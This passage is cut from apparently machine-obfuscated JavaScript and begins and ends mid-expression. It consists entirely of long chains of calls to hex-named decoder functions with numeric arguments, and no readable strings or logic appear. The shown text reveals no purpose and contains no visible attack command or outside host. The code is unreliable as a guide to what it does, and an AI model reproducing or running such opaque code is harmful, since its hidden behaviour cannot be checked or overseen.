ff8,0x101b,0xf27,0x829,0x1378)+O00O00911F_0x2a49d6(0x1035,0x151f,0x16c3,0x14ad,0x7f4)+O00O00911F_0xbc3d7d(0x1510,0x1932,0xde2,0x1d0f,0xe7b)+O00O00911F_0x301314(0xe58,0xea5,0x1243,0x5ed,0xc42)+O00O00911F_0x301314(0x5f0,-0x75e,-0x36b,0xb46,-0x54d)+O00O00911F_0x301314(0x1195,0x1315,0x936,0xe5c,0x807)+O00O00911F_0x301314(0xded,0x18e6,0x810,0x19f0,0x1762)+O00O00911F_0x301314(0x11a2,0x1abe,0x1e81,0x1df4,0x179b)+O00O00911F_0x2a49d6(0x87a,0x9c6,0xf69,-0x150,0x1ff)+O00O00911F_0x2a49d6(0x1102,0x709,0x1161,0x362,-0x16f)+O00O00911F_0x301314(0xfce,0xd79,0x1387,0x1469,0x12d9)+O00O00911F_0x1fd229(0x888,0x1106,0x1650,0x1536,0x2161)+O00O00911F_0x1fd229(0x1605,0x113e,0xdce,0xcc3,0x7ac)+O00O00911F_0x2a49d6(0x15b3,0x1360,0x133a,0x1b1f,0x473)+O00O00911F_0x96d9cf(0x1bcf,0x265c,0x20f0,0x10fc,0x20c2)+O00O00911F_0x96d9cf(0xade,0x288,0x86e,0x5a4,0x12c7)+O00O00911F_0x1fd229(0x1423,0x1cd3,0x1aaf,0x1759,0x20e1)+O00O00911F_0x301314(0xded,0x1247,0x16e2,0x1986,0x826)+O00O00911F_0x96d9cf(0x1329,0x4e9,0x1702,0x1c72,0x151e)+O00O00911F_0x301314(0x19ed,0x28c6,0x21cc,0x1c60,0x24c6)+O00O00911F_0x301314(0xeff,0x156b,0x1d4c,0x6c9,0x1366)+O00O00911F_0x301314(0xe1b,-0x9e,0x726,0x1aac,0x1a6e)+O00O00911F_0x301314(0x297,0xbc1,-0x59f,-0x66e,0x326)+O00O00911F_0xbc3d7d(0xfe0,0xb1d,0x13f1,0x5f1,0xdbb)+O00O00911F_0xbc3d7d(0xc1a,0x16b0,0xe6f,0xc11,0x7db)+O00O00911F_0x2a49d6(0x179c,0x1239,0x207f,0x20a7,0x387)+O00O00911F_0x2a49d6(0x229,0x3cc,0xef7,0x955,0x1a8)+O00O00911F_0x301314(0x6fe,0x30d,0x11e9,0xbc1,0x14b3)+O00O00911F_0x301314(0xf8c,0x9d2,0x280,0xc20,0x1b10)+O00O00911F_0x2a49d6(0x1ebc,0x1644,0x1651,0x2125,0x15fb)+O00O00911F_0xbc3d7d(0x8d3,0xec9,-0x2a6,0x540,-0x57f)+O00O00911F_0x301314(0x103,0x37b,0x10f,0xd33,0xaba)+O00O00911F_0x1fd229(0x19ae,0xbb3,0xdc2,0xdfa,0x126a)+O00O00911F_0x1fd229(0x12ec,0x204f,0x1650,0xcd6,0x1006)+O00O00911F_0x1fd229(0x17e5,0x1c52,0xdce,0x197b,0xb77)+O00O00911F_0x1fd229(0xc4d,0x32d,0xc82,0x1b45,0x130b)+O00O00911F_0x1fd229(0x5a6,0xa7a,0xa31,0x60b,0x553)+O00O00911F_0x301314(0x14a8,0x1238,0x1b89,0x1af6,0x216e)+O00O00911F_0x1fd229(0x219,0xa95,0x7f6,0x639,0x151b))+(O00O00911F_0xbc3d7d(0xc8f,0xc20,0x9e2,0xc91,0x931)+O00O00911F_0x301314(0x189f,0xd9a,0x2788,0xefa,0x15cb)+O00O00911F_0x1fd229(0x412,0x7bb,0x1277,0x1461,0xeb5)+O00O00911F_0x96d9cf(0x39,-0xd82,0x9c7,-0xa92,0x9df)+O00O00911F_0x96d9cf(0xfc4,0x525,0x1dcd,0x768,0x1185)+O00O00911F_0x1fd229(0x104b,0x1b9d,0x1b3c,0x1f8a,0xfe0)+O00O00911F_0x301314(0xdbf,0x1b9e,0x1919,0x1764,0x1518)+O00O00911F_0x2a49d6(0x25f5,0x1bee,0x260c,0x2920,0x1e3f)+O00O00911F_0x301314(0xefb,0x1456,0x329,0x198e,0x168)+O00O00911F_0x2a49d6(0x25de,0x1aaf,0x103b,0x10ac,0xec8)+O00O00911F_0xbc3d7d(0x8d3,0x8e7,0x973,0x1446,0xca1)+O00O00911F_0x301314(0xe6f,0x961,0x19e5,0x155b,0x19e2)+O00O00911F_0x1fd229(0x2ba3,0x1871,0x1eaa,0x2a50,0x1777)+O00O00911F_0x96d9cf(0x7b5,0x7a7,-0x2c4,0x1496,0xbee)+O00O00911F_0x2a49d6(0x24e1,0x18db,0x166d,0xff9,0x19c7)+O00O00911F_0x301314(0x6dd,-0x7a3,0x5f9,-0x756,-0x3a9)+O00O00911F_0x96d9cf(0x1113,0x1ced,0x1996,0x1d6d,0x18f1)+O00O00911F_0x1fd229(0x187e,0x2a24,0x1cb8,0x1cdd,0x1587)+O00O00911F_0x1fd229(0x2a74,0x15cd,0x2006,0x1a03,0x2217)+O00O00911F_0x301314(0x150e,0x61e,0x15f7,0x1a0d,0x912)+O00O00911F_0x96d9cf(0x13dd,0xa9b,0x2104,0x121b,0x1358)+O00O00911F_0x96d9cf(0x1c7f,0x20fd,0x137c,0x12e0,0x2443)+O00O00911F_0x2a49d6(-0x379,0x3cd,-0xbf,0xed,0x4c8)+O00O00911F_0x2a49d6(0xe99,0x151f,0x220a,0xf32,0x1c73)+O00O00911F_0x1fd229(0xca2,0x2002,0x1a98,0xce7,0x160e)+O00O00911F_0xbc3d7d(0xb8a,-0x1bd,0x808,0x90b,-0xff)+O00O00911F_0x1fd229(0x988,0x13a6,0x8d3,0x120,0x56b)+O00O00911F_0x1fd229(0x1800,0x11dc,0x18d2,0x2633,0x2408)+O00O00911F_0x96d9cf(0x575,-0xb2,0xbe3,0x25d,0x4d5)+O00O00911F_0x2a49d6(0x3f,0x82c,-0x7e,-0x3ed,0xee5)+O00O00911F_0x96d9cf(0x1ac1,0x267e,0xc2f,0x1c90,0xc85)+O00O00911F_0x301314(-0xf8,0xc27,0xdd2,0xca4,-0x7c8)+O00O00911F_0xbc3d7d(0x1aed,0x18da,0x20ff,0x1af2,0x17fd)+O00O00911F_0x301314(0x156b,0xa36,0xa17,0x19ea,0xf7e)+O00O00911F_0x301314(-0x184,-0x102a,-0xdf8,-0x93a,-0x7ca)+O00O00911F_0x2a49d6(0x15b5,0xaab,-0x243,-0x349,-0x1aa)+O00O00911F_0xbc3d7d(0x1bf9,0x1eda,0x2374,0x26bd,0x2630)+O00O00911F_0x301314(0x94f,0x10b1,-0x11f,0xc2f,0x13e3)+O00O00911F_0x301314(0x13b6,0x972,0xca5,0x581,0x1c87)+O00O00911F_0x96d9cf(0x6c2,0xc6b,0xd8e,-0x1ef,-0x5c3)+O00O00911F_0xbc3d7d(0x16e7,0x939,0xcfe,0x2125,0x12ba)+O00O00911F_0x301314(0x19b0,0x1afd,0x1a08,0x1b53,0x231c)+O00O00911F_0x96d9cf(0x1673,0x1ac9,0x1129,0x845,0xf84)+O00O00911F_0x301314(0xb99,0xc46,0x339,0x547,0xf6b)+O00O00911F_0x301314(0xd8e,0x411,0x4bc,0x1b6d,0x341)+O00O00911F_0x96d9cf(0x196d,0x1487,0xe56,0x14be,0x1efd)+O00O00911F_0x1fd229(0x56e,0x5bc,0xdf9,0x998,0x1ab8)+O00O00911F_0xbc3d7d(0x1330,0xe46,0xe01,0x1c99,0x6f4)+O00O00911F_0x301314(0xb54,0x1743,0x100e,0xa80,0x19ed)+O00O00911F_0x2a49d6(0xc98,0x18d4,0x2508,0xff6,0x1b97)+O00O00911F_0xbc3d7d(0x16e7,0x7fe,0x1636,0x13da,0x1cbf)+O00O00911F_0x301314(0x161e,0x1e79,0x148e,0x2070,0xe65)+O00O00911F_0xbc3d7d(0x15fc,0x1d3a,0x930,0x1490,0x1501)+O00O00911F_0x2a49d6(0x1781,0x18d4,0x14b7,0x23f0,0x1948)+O00O00911F_0x2a49d6(0x74b,0x1021,0x944,0x114f,0x184)+O00O00911F_0x301314(0x195d,0x1b01,0x266f,0x21fb,0x1211)+O00O00911F_0xbc3d7d(0x85,-0xd7e,0xcde,0xada,0x447)+O00O00911F_0x96d9cf(0x6d9,-0x3e5,-0x815,-0x1ce,0x155)+O00O00911F_0x2a49d6(-0x6c7,0x204,0xe42,-0x36f,0x8e8)+O00O00911F_0xbc3d7d(-0x10f,0x8f5,-0xbdd,-0x4f1,-0x4b3)+O00O00911F_0x2a49d6(0x1bbe,0x1ad0,0x1bad,0x24ba,0x13f7)+O00O00911F_0x2a49d6(0x407,0xffc,0x146,0x190,0xb8a)+O00O00911F_0x301314(0x11f7,0xe1e,0x1a65,0x10fa,0x559)+O00O00911F_0x301314(0x634,0x8bb,-0x23b,0x50a,0xd21)+O00O00911F_0xbc3d7d(0x13c4,0x1556,0x1949,0x1b0c,0x11dd)+O00O00911F_0x2a49d6(0xd42,0x104d,0x14d7,0x1888,0x475)+O00O00911F_0x1fd229(0x1df,0xe18,0x533,-0x986,0xa7e)+O00O00911F_0xbc3d7d(-0x9a,-0x72,0x838,-0x6f,-0x63c)+O00O00911F_0x301314(0x1759,0x1365,0xc5e,0x1476,0x20a5)+O00O00911F_0x2a49d6(0x700,0x559,0xe59,0xd41,0x10ae)+O00O00911F_0xbc3d7d(0x6c1,0x18e,-0x1d1,0x509,0x12aa)+O00O00911F_0x96d9cf(0x7b3,-0x52f,0xf46,-0x406,0x728)+O00O00911F_0x2a49d6(0x1200,0xfb3,0xeeb,0x559,0x9a5)+O00O00911F_0x2a49d6(0x1cd0,0x175d,0x1b91,0x2395,0x2425)+O00O00911F_0x2a49d6(0x16cb,0x1c70,0x12a0,0x159e,0x1370)+O00O00911F_0x96d9cf(0x99a,0xaee,0x15ff,0x1042,0x69d)+O00O00911F_0x301314(-0x1f3,0x6b2,-0x5c0,-0xaf4,-0x3af)+O00O00911F_0x1fd229(0x8be,0xe16,0x116c,0xb66,0x1989)+O00O00911F_0x301314(0x7b0,0x8eb,0x759,0xde7,0x14ea)+O00O00911F_0x2a49d6(0x133d,0xed1,0x85d,0x14ac,0x1b76)+O00O00911F_0x96d9cf(0x661,0x12f7,0x132f,0x5a3,-0x14d)+O00O00911F_0x2a49d6(-0x924,0x302,0xa79,-0x23b,0x412)+O00O00911F_0xbc3d7d(0x147e,0x178d,0x1772,0x1fc1,0x183a)+O00O00911F_0x2a49d6(0x2a52,0x1cdc,0x23d7,0x2101,0x24cf)+O00O00911F_0x2a49d6(0xe7c,0xd91,0x55d,0xc4e,0xbb7)+O00O00911F_0x301314(0x1042,0x1711,0x245,0xa40,0x3fa)+O00O00911F_0x1fd229(0xaa1,0x19af,0xbe9,0x1377,-0x2cc)+O00O00911F_0x96d9cf(0x713,-0x6c9,0xc56,0xe07,0xabf)+O00O00911F_0xbc3d7d(0x1024,0x3a6,0x131e,0x1668,0x7d8)+O00O00911F_0x2a49d6(0x1157,0xdcb,0x3af,0x9c4,0x3e2)+O00O00911F_0x96d9cf(0x1c0,-0x495,-0x228,-0x8,0x100b)+O00O00911F_0x1fd229(0x2120,0x2667,0x1a66,0x1be7,0x264b)+O00O00911F_0x1fd229(0x282e,0x1e77,0x20d7,0x13e2,0x2e52)+O00O00911F_0x2a49d6(0x1175,0xd91,0x223,0x189e,0x13f0)+O00O00911F_0x1fd229(0x13b9,0x1568,0x1836,0x1fef,0x17e8)+O00O00911F_0x1fd229(0xfe5,0x19be,0xbd9,0x1683,-0x5)+O00O00911F_0x1fd229(0x1ac2,0x1abe,0x11d6,0xa05,0x1edb)+O00O00911F_0xbc3d7d(0x1c6f,0x13c6,0x1623,0xff4,0x2709)+O00O00911F_0x301314(0x1407,0x1567,0xa0a,0x1d45,0x1490)+O00O00911F_0xbc3d7d(0xc30,0x13b,0x1357,0x1b06,0x12fa)+O00O00911F_0x1fd229(0x1e30,0x175d,0x1ccf,0xf45,0x233c)+O00O00911F_0x2a49d6(-0x59,0x31c,-0x295,0x89b,0x473)+O00O00911F_0x2a49d6(0xf67,0x8e5,-0x4c5,-0x514,0xfaf)+O00O00911F_0xbc3d7d(0x211,0x1dc,0xa4f,0xae,-0xbb7)+O00O00911F_0x96d9cf(0x12e6,0x1d91,0x2131,0x122d,0x19ff)+O00O00911F_0x1fd229(0x1b6,-0x4b,0xd9f,0xb05,0x517)+O00O00911F_0x96d9cf(0x1792,0x1612,0xa7f,0x2120,0x1c11)+O00O00911F_0x301314(-0x14a,-0xc7c,-0x81b,-0xfab,-0xdcd)+O00O00911F_0x2a49d6(0x4b5,0x119b,0xcfa,0x1200,0x19ad)+O00O00911F_0x301314(0x46a,-0x7fd,0xa6b,-0x26e,0xe9a)+O00O00911F_0x2a49d6(0xb7d,0xa7c,0x13aa,0xa5,0x16e6)+O00O00911F_0x1fd229(0x1335,0x2051,0x1369,0x10d0,0x18b3)+O00O00911F_0x1fd229(0x12b4,0x244e,0x1ccf,0x2281,0x1a57)+O00O00911F_0x1fd229(0x1ce9,0x1140,0xdf8,0x144b,0xadf)+O00O00911F_0x2a49d6(0x535,0x183,-0x51a,-0x7b8,-0x635)+O00O00911F_0x1fd229(0x21f2,0x5d6,0x13e6,0x22d8,0x1253)+O00O00911F_0xbc3d7d(0xff5,0x4fc,0x9c9,0xb7c,0x1bcb)+O00O00911F_0x2a49d6(0x1316,0x19ad,0xf85,0x15c1,0xe0c)+O00O00911F_0xbc3d7d(0x129e,0x1e90,0x645,0x186e,0x19e5)+O00O00911F_0x1fd229(0x2854,0x1f61,0x1bf2,0x1fba,0x20d0)+O00O00911F_0xbc3d7d(0x16e7,0xc8f,0xad0,0x1b49,0x1939)+O00O00911F_0x96d9cf(0x548,-0x728,0xe79,0x593,-0x5dd)+O00O00911F_0xbc3d7d(0x9fa,-0x26,0x225,0x6c0,0x8a9)+O00O00911F_0x96d9cf(0x13c6,0x55e,0x17a0,0xea7,0x201d)+O00O00911F_0xbc3d7d(0x3f8,-0x952,-0x23b,0x1230,0x158)+O00O00911F_0xbc3d7d(0x12f5,0xeae,0x1356,0x194b,0x7f0)+O00O00911F_0xbc3d7d(0x476,0x6c5,0x1d5,0x46,0x1208)+O00O00911F_0x301314(0x160b,0x1153,0x2415,0x1f4c,0x1a55)+O00O00911F_0x96d9cf(0x5db,0x12e7,-0x352,0x6c9,0x10ed)+O00O00911F_0x96d9cf(0x521,-0x89d,-0x3fc,0xba1,0xe70)+O00O00911F_0x2a49d6(0xb,0x605,-0x98,0xe62,0xc95)+O00O00911F_0xbc3d7d(0xd68,0x54d,0x107d,0xc1f,0x1313)+O00O00911F_0x96d9cf(0xbb6,0x1090,0x128d,0x14fb,0x1020)+O00O00911F_0x2a49d6(0x1229,0x1069,0x270,0x1e38,0xb75)+O00O00911F_0x2a49d6(0x2c2,0x712,0x1ad,0xc50,0xe7d)+O00O00911F_0xbc3d7d(0x66e,0x36c,0x224,0x137c,0x641)+O00O00911F_0x2a49d6(-0x899,0x42c,0x3c,0x700,0xff1)+O00O00911F_0x96d9cf(0x1b2e,0x261d,0x1581,0xd88,0x18af)+O00O00911F_0x1fd229(0xc85,0x1057,0x72a,-0x50a,0xa3a)+O00O00911F_0xbc3d7d(0x314,0x873,0x9d0,-0x2e8,0x273)+O00O00911F_0x2a49d6(0x1689,0xfec,0x11f,0x15f9,0x4e5)+O00O00911F_0x1fd229(0x9d4,0x108a,0x1666,0x1bc3,0x16f2)+O00O00911F_0xbc3d7d(0x420,0x307,0x1130,0xe28,-0x1ac)+O00O00911F_0x2a49d6(-0x301,0xf3,0xf2b,-0x487,0x321)+O00O00911F_0xbc3d7d(0x1647,0x2361,0x1f7b,0x1051,0x2503)+O00O00911F_0x301314(0x160b,0x1019,0xe6f,0x1c36,0x1649)+O00O00911F_0x1fd229(0x349,0x1997,0x11ef,0x716,0xb8f)+O00O00911F_0x96d9cf(0x1991,0x1973,0x186f,0x18bd,0x14ef)+O00O00911F_0x1fd229(0x4a1,0x1fec,0x125d,0x1133,0x1b15)+O00O00911F_0x96d9cf(0xf15,0x18e8,0x1d52,0x8f9,0x716)+O00O00911F_0x301314(0x17e6,0x1a5e,0x184e,0x1aec,0x12b3)+O00O00911F_0xbc3d7d(0x811,0x264,0xe46,0x163a,0x1323)+O00O00911F_0x1fd229(0xd2c,0x12c3,0x1918,0xb7f,0x213f)+O00O00911F_0x301314(0xb54,0x1176,0x30a,0xb45,-0x17b)+O00O00911F_0x96d9cf(0x1792,0x2502,0x1e78,0x1c4f,0x106e)+O00O00911F_0x96d9cf(0x1792,0x2058,0x1dff,0xeb0,0x2041)+O00O00911F_0xbc3d7d(0x16fa,0xa9c,0x157a,0x97d,0xf69)+O00O00911F_0x301314(0x1520,0xec2,0x1ce1,0x7de,0x13d9)+O00O00911F_0x301314(0x160b,0x11f6,0x2017,0x1eb3,0x1d01)+O00O00911F_0x96d9cf(0xedf,0x14ee,0x1ab4,0xa7f,0xb92)+O00O00911F_0x301314(0x195d,0x19c2,0xb74,0x21fd,0xe5f)+O00O00911F_0x1fd229(0x952,0xfd0,0xb6e,-0x353,0xc43)+O00O00911F_0x301314(0x15ba,0x14f1,0x1379,0x1f55,0x229e)+O00O00911F_0x1fd229(0x1774,0x1022,0x9d6,0xad8,0x1809)+O00O00911F_0xbc3d7d(0x1785,0xe56,0x1894,0x1005,0xce1)+O00O00911F_0xbc3d7d(0x6bb,0x1332,-0x326,0x8c7,-0x223)+O00O00911F_0x2a49d6(0x6ed,0x14d7,0x1876,0x1886,0x1844)+O00O00911F_0xbc3d7d(0x270,0x4fb,0x309,0x3a3,-0x3e1)+O00O00911F_0x96d9cf(0xa41,0x147a,0xc26,0x1628,0x979)+O00O00911F_0x2a49d6(-0x419,0x437,-0x7ef,0x3f9,0xa4f)+O00O00911F_0x2a49d6(0x362,0x10cd,0xd28,0x124b,0x1a57)+O00O00911F_0xbc3d7d(0x1e9,0xc62,-0x63,-0x173,0xbed)+O00O00911F_0x96d9cf(0x19a4,0x16ef,0x185a,0xd6b,0x25e5)+O00O00911F_0x1fd229(-0x17f,0x142,0xc9a,0x6d9,0x17a5)+O00O00911F_0x2a49d6(0x88e,0xb72,0x116a,0xe6a,0x13cc)+O00O00911F_0xbc3d7d(0x1047,0xf09,0xf22,0x1a88,0x177d)+O00O00911F_0x1fd229(0x148b,0x28ff,0x2092,0x2b11,0x1826)+O00O00911F_0x301314(0x2a9,0x1dc,-0xa85,-0xae,0x78d)+O00O00911F_0x301314(0x18e8,0x1fdc,0x1522,0x11c7,0x23e1)+O00O00911F_0x2a49d6(0x1f5a,0x181b,0x10a6,0x10d0,0x24b7)+O00O00911F_0x301314(0x1488,0x2239,0xbb0,0x1382,0x1c51)+O00O00911F_0x1fd229(0xfdf,0xd29,0x1687,0x9f9,0x2176)+O00O00911F_0xbc3d7d(0xd90,0xc7,0x191e,0x6bf,0x4e2)+O00O00911F_0x1fd229(0x2231,0x1715,0x133f,0xb99,0x683)+O00O00911F_0x1fd229(-0x686,0x103a,0x839,0x1a,0xb25)+O00O00911F_0x2a49d6(0x319,0x2e2,-0x27e,0x1f6,-0x99e)+O00O00911F_0x1fd229(0xca2,0x650,0xd23,0xe00,0x829)+O00O00911F_0x2a49d6(0x11e4,0x92c,0x1096,0x604,0x17d8)+O00O00911F_0xbc3d7d(-0x14,0xde4,0x714,-0x3fc,0xd4d)+O00O00911F_0x1fd229(-0x34a,0x7df,0x852,-0x38c,0xc37)+O00O00911F_0x1fd229(0x4a8,0x1006,0x832,0xadf,-0x35a)+O00O00911F_0x96d9cf(0x1164,0x1bda,0x1911,0x541,0x1ee8)+O00O00911F_0x301314(-0xd9,-0x555,0x427,0x3d1,-0x926)+O00O00911F_0xbc3d7d(0x185a,0x17f3,0x152a,0x240b,0x2080)+O00O00911F_0xbc3d7d(0x1ac5,0x171f,0x13c1,0x27dd,0x17c4)+O00O00911F_0x2a49d6(0x1149,0x1368,0x16ad,0x735,0x1569)+O00O00911F_0x2a49d6(0x26d2,0x1c70,0x1028,0x1bfa,0x1bd6)+O00O00911F_0x2a49d6(0x11b8,0x6e5,0x343,0x5a1,-0x419)+O00O00911F_0x1fd229(0x810,0xfbd,0x9d6,0x114c,0x12b8)+O00O00911F_0x2a49d6(0x2424,0x1972,0x23c8,0xfe6,0x1b1a))+(O00O00911F_0x301314(0x4e3,0xd76,0x2de,-0x3c1,0x54a)+O00O00911F_0xbc3d7d(0x9f,-0xd41,0xe26,0x603,0xc2d)+O00O00911F_0x2a49d6(0x8df,0x63b,-0x69a,0x4fe,-0x7f7)+O00O00911F_0x301314(0x518,-0x83c,-0x453,0x1257,0x3ef)+O00O00911F_0x301314(0xfc3,0x881,0x1a42,0x745,0xc51)+O00O00911F_0x96d9cf(0xe3b,0x16af,0x1aae,0x567,0x1358)+O00O00911F_0x1fd229(0x1d77,0x1ef1,0x133f,0x1302,0x2217)+O00O00911F_0xbc3d7d(0x251,0x265,0xfae,-0xba7,-0x782)+O00O00911F_0xbc3d7d(0xf5,0x924,-0x955,-0x519,-0xa64)+O00O00911F_0x1fd229(0xa4c,0x10b5,0xd23,0x1b75,0x1956)+O00O00911F_0x2a49d6(0xf32,0x92c,-0x1c4,0x556,-0x597)+O00O00911F_0x1fd229(0x6f1,0x95a,0x5d4,0x13f7,0x12ea)+O00O00911F_0x2a49d6(0xf9c,0x457,-0x8a8,-0x281,0x1179)+O00O00911F_0x2a49d6(0x724,0x437,0x87a,0x687,0x37a)+O00O00911F_0x96d9cf(0x12cc,0x7e4,0x773,0xced,0x15cd)+O00O00911F_0xbc3d7d(0x1802,0x21fe,0xf5c,0xafb,0x1623)+O00O00911F_0x1fd229(0x1ca8,0x10a9,0x1131,0x1614,0x11be)+O00O00911F_0xbc3d7d(0x7d0,0xa28,-0x3f2,-0x571,0xb14)+O00O00911F_0xbc3d7d(0x18d5,0x9ea,0x1868,0x14a8,0x14b3)+O00O00911F_0x2a49d6(0x22a7,0x18e5,0x1dba,0x21ba,0x14ef)+O00O00911F_0x2a49d6(0xe76,0x1834,0x1b7a,0x1da0,0x11fc)+O00O00911F_0x301314(0xa99,0x1675,0x1721,0xbad,0xa47)+O00O00911F_0xbc3d7d(0x1430,0xc91,0x1976,0x1541,0x1f6c)+O00O00911F_0x2a49d6(0xfde,0x81a,0x128a,0x144,-0xa)+O00O00911F_0x301314(0x864,-0x65a,0x365,0x879,0xb6b)+O00O00911F_0x96d9cf(0x1be0,0x196e,0xf7b,0x1fd3,0x2069)+O00O00911F_0x1fd229(0x1cbe,0x1335,0x1b1e,0x1a05,0x1c9a)+O00O00911F_0x2a49d6(0xad3,0x170d,0x1b2e,0x1570,0x2103)+O00O00911F_0x96d9cf(0x1c0,0xa53,-0xb7f,0x439,-0xd32)+O00O00911F_0x301314(0x5dd,0x1497,-0xa0,-0x1bd,0x1218)+O00O00911F_0xbc3d7d(0xba4,0x1758,0x402,0xda0,0x937)+O00O00911F_0x301314(0xa14,0xcdd,0x9c0,0x1476,0xb09)+O00O00911F_0x96d9cf(0x1446,0x154b,0x760,0xf68,0x2336)+O00O00911F_0x96d9cf(0x12a1,0xbb2,0x1cbf,0x1162,0x571)+O00O00911F_0x1fd229(0x194b,0x1f28,0x2229,0x2f8a,0x20b3)+O00O00911F_0x96d9cf(0x3f6,-0x555,0x163,0xb4c,0xdb5)+O00O00911F_0x2a49d6(0x10c8,0x28c,0x1db,0xce5,-0xaa8)+O00O00911F_0x2a49d6(0x8d2,0x63b,-0x318,-0x11a,0x26a)+O00O00911F_0x2a49d6(0x569,0x139d,0x10b6,0x601,0x1758)+O00O00911F_0x1fd229(0x1b29,0xc37,0xcde,0x2ef,0x149e)+O00O00911F_0x96d9cf(0x294,-0x24e,0x5b3,0xfaa,0x8e1)+O00O00911F_0x1fd229(0x22d8,0x1161,0x1ee1,0x227b,0x1438)+O00O00911F_0x2a49d6(0x702,0x89f,0x6dc,0x615,0x49a)+O00O00911F_0x96d9cf(0xa30,0x58b,-0x348,0x114a,0x6f)+O00O00911F_0x1fd229(0xd24,0x1537,0x162f,0x1e13,0x19d9)+O00O00911F_0xbc3d7d(0x1aaa,0xceb,0x248e,0x2732,0x1221)+O00O00911F_0xbc3d7d(0x385,0xf56,-0x135,0x1162,-0x617)+O00O00911F_0x2a49d6(0x11a2,0x1bb1,0xfa0,0x2687,0xd82)+O00O00911F_0x2a49d6(0x1fe9,0x1960,0x140e,0xe6f,0x126d)+O00O00911F_0x1fd229(0x1391,0x14e8,0x852,0xaae,0x10be)+O00O00911F_0x96d9cf(0x2f5,0x24f,0x699,0xd80,0x6c0)+O00O00911F_0x1fd229(0x254e,0x125c,0x176a,0x1307,0xbc0)+O00O00911F_0xbc3d7d(0x1802,0x13d8,0x15bb,0x23cb,0x149b)+O00O00911F_0xbc3d7d(0xfe6,0x37f,0xd25,0x1009,0xc64)+O00O00911F_0x301314(0x17f9,0x96f,0x234d,0xe45,0x1d4a)+O00O00911F_0x96d9cf(0x74a,0x14a1,0x430,0x10c7,0x1280)+O00O00911F_0x2a49d6(-0x5c,0xbb6,-0x2d2,0x18c0,0x1a7f)+O00O00911F_0xbc3d7d(0x119,0x2ee,0xd6b,-0x115,0x433)+O00O00911F_0x301314(0xbf9,0x109f,0x79c,0xfb5,0xdf6)+O00O00911F_0x2a49d6(0x1c2,0x1d7,0x3df,0xafa,0x5eb)+O00O00911F_0x301314(-0xa3,-0x7e0,-0x623,0xcdb,-0xb09)+O00O00911F_0x1fd229(0x2718,0x1bed,0x1a4d,0x2612,0x27bb)+O00O00911F_0xbc3d7d(0x1920,0xa70,0xb93,0x1b1c,0xdbd)+O00O00911F_0x301314(0x13e9,0x1caa,0x1844,0x1c67,0x62d)+O00O00911F_0x96d9cf(0xae,-0x5c4,0xe48,0x570,0xc00)+O00O00911F_0x96d9cf(0x1905,0x1c82,0x270b,0x26d8,0x23dc)+O00O00911F_0x2a49d6(0x2693,0x1cb2,0x1174,0x2796,0x2579)+O00O00911F_0x96d9cf(0x1226,0xd34,0x1bf3,0xeee,0xc90)+O00O00911F_0x2a49d6(0x1aea,0x1c70,0x26a2,0x23c4,0x1e2b)+O00O00911F_0xbc3d7d(0x4f8,-0x4db,0x8a3,0x8bd,0x7cb)+O00O00911F_0x2a49d6(0x35f,0x5db,-0x393,0x5d0,0x2be)+O00O00911F_0xbc3d7d(0x1785,0x1e5b,0xaa4,0x151c,0x1f8e)+O00O00911F_0x2a49d6(-0x594,0x7ac,0x5a3,0x153d,0xbab)+O00O00911F_0x2a49d6(0x5b1,0x28c,-0x6fc,-0x763,-0x77a)+O00O00911F_0x1fd229(0x898,0x56e,0xa36,0x53f,0x884)+O00O00911F_0x301314(0x1586,0xe35,0x1256,0x11eb,0x2262)+O00O00911F_0x96d9cf(0x7a1,0x594,0x7f6,0x4a,0xfd0)+O00O00911F_0x301314(0x15eb,0x1a45,0x184d,0x1b74,0x12c3)+O00O00911F_0xbc3d7d(0xf37,0x18a7,0xa03,0xba3,0x1b56)+O00O00911F_0x301314(0xf81,0x4b7,0xd19,0x162b,0xd75)+O00O00911F_0x96d9cf(0x185,-0x7f,-0x615,0xaac,-0x79d)+O00O00911F_0x1fd229(0x72d,0xaaf,0xf1a,0x793,0x7d0)+O00O00911F_0xbc3d7d(0x270,0x425,0x325,-0xb6,-0x387)+O00O00911F_0x1fd229(0xa9e,0x1577,0x919,0x412,0x44d)+O00O00911F_0x2a49d6(0x981,0x7ee,0x1a9,0x1543,0x5bf)+O00O00911F_0x2a49d6(0x1457,0x855,0x1160,0x3da,0x1359)+O00O00911F_0x301314(0xf48,0x15a9,0x1cdb,0x76,0x1bcf)+O00O00911F_0x96d9cf(0x553,0x17a,-0x126,-0x81c,-0x97f)+O00O00911F_0x301314(0x2e0,-0xb0e,0x497,-0x3ba,0xa9e)+O00O00911F_0x2a49d6(0xc3a,0x10b0,0x165b,0xa02,0xb07)+O00O00911F_0x2a49d6(0x113a,0xc8f,0x401,0x775,0x893)+O00O00911F_0xbc3d7d(0xd57,0x14c9,0x148d,0x1b90,0xd9e)+O00O00911F_0x1fd229(0xccf,0xa18,0x1218,0x616,0xb89)+O00O00911F_0xbc3d7d(0x754,0x1190,0xc8,0x7f9,0xc0e)+O00O00911F_0x96d9cf(0x154d,0x1e3e,0xfdc,0xee8,0x91e)+O00O00911F_0xbc3d7d(0x73f,0xfb,0x65d,-0x199,0x330)+O00O00911F_0xbc3d7d(0x125e,0x8e5,0x164a,0x19b6,0x15fd)+O00O00911F_0x96d9cf(0xe4,0x5ea,-0xa01,0x48f,-0x963)+O00O00911F_0x2a49d6(0x88f,0x1652,0xbaf,0x16cc,0x18bf)+O00O00911F_0x301314(0x1844,0x130f,0x16ea,0x195c,0x2249)+O00O00911F_0xbc3d7d(0x84f,0xb53,0x165f,0xbc3,0x1682)+O00O00911F_0x301314(0x1e6,-0x8de,-0x7c8,0xd0d,-0xc3b)+O00O00911F_0x2a49d6(0xb58,0x4c4,-0x87f,0x886,0x97b)+O00O00911F_0x1fd229(0x1f86,0xa43,0x146e,0x119c,0xd47)+O00O00911F_0x301314(0x863,0x396,0x3e0,0xcca,0x8fe)+O00O00911F_0x301314(0x1634,0x21c8,0x247e,0x1197,0x1630)+O00O00911F_0xbc3d7d(0xbee,0x199f,0xb35,0x14e1,0x4c0)+O00O00911F_0x96d9cf(0x1d1a,0x1f0f,0xf3e,0x2070,0x1d99)+O00O00911F_0x2a49d6(0x5cc,0xb2d,0x1053,0x6d6,-0x31a)+O00O00911F_0xbc3d7d(0x1b35,0x286e,0x298d,0x23e7,0x1982)+O00O00911F_0x96d9cf(0x15e1,0x1c9b,0x123d,0x1c0a,0x1233)+O00O00911F_0xbc3d7d(0x726,0xee9,0x51a,0x6c3,0xd82)+O00O00911F_0x1fd229(0x61b,-0x63e,0x6fd,0x366,0x610)+O00O00911F_0x96d9cf(0x1529,0x79b,0x1e3e,0x214b,0x240a)+O00O00911F_0x1fd229(0x